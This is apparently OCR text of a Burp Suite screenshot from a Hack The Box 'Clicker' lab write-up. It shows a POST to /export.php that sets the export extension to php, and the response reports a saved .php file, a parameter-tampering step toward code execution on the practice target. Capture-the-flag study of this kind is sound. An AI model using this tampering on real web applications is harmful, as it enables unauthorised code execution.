 /register × /login × /save_game × /export × /get_files ×
Send Cancel < > Follow redirection Target: http://clicker.htb HTTP
Request
Pretty Raw Hex \n
1 POST /export.php HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://clicker.htb
10 DNT: 1
11 Connection: close
12 Referer: http://clicker.htb/admin.php
13 Cookie: PHPSESSID=tu89p0mccm03lrvh02cip4jllm
14 Upgrade-Insecure-Requests: 1
15
16 threshold=1000000&extension=php
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Tue, 24 Oct 2023 23:36:30 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /admin.php?msg=Data has been saved in
exports/top_players_1f2pfg65.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12